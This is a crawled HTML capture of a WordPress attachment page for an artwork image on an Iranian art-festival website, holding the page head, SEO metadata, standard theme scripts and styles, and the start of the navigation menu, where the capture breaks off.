

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artfestivals.ir/portfolio/%D8%A2%D8%B2%D8%A7%D8%AF%D9%87-%D8%B4%DB%8C%D8%A8%D8%A7%D9%86%DB%8C-%D9%85%D8%B1%D9%88%D8%B3%D8%AA/pangereyi-roo-be-eshgh-1024x800/
body_size: 11782
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" dir="rtl" lang="fa-IR">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://artfestivals.ir/xmlrpc.php">

	<!-- Fav and touch icons -->
					
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="http://artfestivals.ir/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="http://artfestivals.ir/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pangereyi-roo-be-eshgh-1024x800 - جشنواره هنر ایران</title>
	<link rel="canonical" href="http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg"/>
	<meta property="og:locale" content="fa_IR"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="pangereyi-roo-be-eshgh-1024x800 - جشنواره هنر ایران"/>
	<meta property="og:url" content="http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg"/>
	<meta property="og:site_name" content="جشنواره هنر ایران"/>
	<meta property="og:image" content="http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg"/>
	<meta property="og:image:width" content="1024"/>
	<meta property="og:image:height" content="800"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://artfestivals.ir/#website","url":"http://artfestivals.ir/","name":"جشنواره هنر ایران","description":"فراخوان نقاشی و عکاسی/مسابقه عکاسی و نقاشی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://artfestivals.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg","url":"http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg","name":"pangereyi-roo-be-eshgh-1024x800 - جشنواره هنر ایران","isPartOf":{"@id":"http://artfestivals.ir/#website"},"datePublished":"2019-01-08T21:11:22+00:00","dateModified":"2019-01-08T21:11:22+00:00","breadcrumb":{"@id":"http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg"]}]},{"@type":"BreadcrumbList","@id":"http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://artfestivals.ir/"},{"@type":"ListItem","position":2,"name":"آزاده شیبانی مروست","item":"http://artfestivals.ir/portfolio/%d8%a2%d8%b2%d8%a7%d8%af%d9%87-%d8%b4%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d9%88%d8%b3%d8%aa/"},{"@type":"ListItem","position":3,"name":"pangereyi-roo-be-eshgh-1024&#215;800"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="جشنواره هنر ایران &raquo; خوراک" href="http://artfestivals.ir/feed/"/>
<link rel="alternate" type="application/rss+xml" title="جشنواره هنر ایران &raquo; خوراک دیدگاه‌ها" href="http://artfestivals.ir/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="جشنواره هنر ایران &raquo; pangereyi-roo-be-eshgh-1024&#215;800 خوراک دیدگاه‌ها" href="http://artfestivals.ir/portfolio/%d8%a2%d8%b2%d8%a7%d8%af%d9%87-%d8%b4%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d9%88%d8%b3%d8%aa/pangereyi-roo-be-eshgh-1024x800/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artfestivals.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://artfestivals.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='mediaelement-css' href='http://artfestivals.ir/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.0.11' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-combined-css' href='http://artfestivals.ir/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-colors-css' href='http://artfestivals.ir/wp-content/uploads/custom_styles/A.dynamic.css.pagespeed.cf.V6YzEjG-NN.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-fonts-css' href='http://artfestivals.ir/wp-content/themes/kleo/assets/css/A.fontello.css.pagespeed.cf.QWKm2CbmBw.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-rtl-css' href='http://artfestivals.ir/wp-content/themes/kleo/A.rtl.css.pagespeed.cf.nI3iubaD_r.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-style-css' href='http://artfestivals.ir/wp-content/themes/kleo-child/A.style.css.pagespeed.cf.1B2M2Y8Asg.css' type='text/css' media='all'/>
<script type='text/javascript' src='http://artfestivals.ir/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js' id='modernizr-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://artfestivals.ir/wp-json/"/><link rel="alternate" type="application/json" href="http://artfestivals.ir/wp-json/wp/v2/media/9764"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artfestivals.ir/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artfestivals.ir/wp-includes/wlwmanifest.xml"/> 
<link rel="stylesheet" href="http://artfestivals.ir/wp-content/themes/kleo-child/rtl.css" type="text/css" media="screen"/><meta name="generator" content="WordPress 6.0.11"/>
<link rel='shortlink' href='http://artfestivals.ir/?p=9764'/>
<link rel="alternate" type="application/json+oembed" href="http://artfestivals.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartfestivals.ir%2Fportfolio%2F%25d8%25a2%25d8%25b2%25d8%25a7%25d8%25af%25d9%2587-%25d8%25b4%25db%258c%25d8%25a8%25d8%25a7%25d9%2586%25db%258c-%25d9%2585%25d8%25b1%25d9%2588%25d8%25b3%25d8%25aa%2Fpangereyi-roo-be-eshgh-1024x800%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://artfestivals.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartfestivals.ir%2Fportfolio%2F%25d8%25a2%25d8%25b2%25d8%25a7%25d8%25af%25d9%2587-%25d8%25b4%25db%258c%25d8%25a8%25d8%25a7%25d9%2586%25db%258c-%25d9%2585%25d8%25b1%25d9%2588%25d8%25b3%25d8%25aa%2Fpangereyi-roo-be-eshgh-1024x800%2F&#038;format=xml"/>
<!-- Analytics by WP Statistics v13.2.4.1 - http://wp-statistics.com/ -->
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">"use strict";document.documentElement.className+=' js-active ';document.documentElement.className+='ontouchstart'in document.documentElement?' kleo-mobile ':' kleo-desktop ';var prefix=['-webkit-','-o-','-moz-','-ms-',""];for(var i in prefix){if(prefix[i]+'transform'in document.documentElement.style)document.documentElement.className+=" kleo-transform ";break;}</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://artfestivals.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<style>.widget_tag_cloud a{font-size:small!important}</style>
<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head>


<body class="rtl attachment attachment-template-default single single-attachment postid-9764 attachmentid-9764 attachment-jpeg wp-embed-responsive navbar-full-width header-overflow header-flexmenu footer-bottom wpb-js-composer js-comp-ver-5.7 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg>

<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header logo-to-right">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="http://artfestivals.ir">

							
								جشنواره هنر ایران
							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9125"><a title="خانه" href="http://artfestivals.ir/">خانه</a></li>
<li id="menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9329"><a title="راهنما" href="http://artfestivals.ir/help/">راهنما</a></li>
<li id="menu-item-9128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9128"><a title="فراخوان" href="http://artfestivals.ir/callout/">فراخوان</a></li>
<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a title="برگزیدگان دوره سوم ۹۷" href="http://artfestivals.ir/winners-97/">برگزیدگان دوره سوم ۹۷</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a title="همه آثار ۹۷" href="http://c.artfestivals.ir/pa/">همه آثار ۹۷</a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9202 dropdown kleo-megamenu mega-2-cols"><a title="رویدادهای گذشته" href="http://artfestivals.ir/past-events/" class="js-activated">رویدادهای گذشته <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
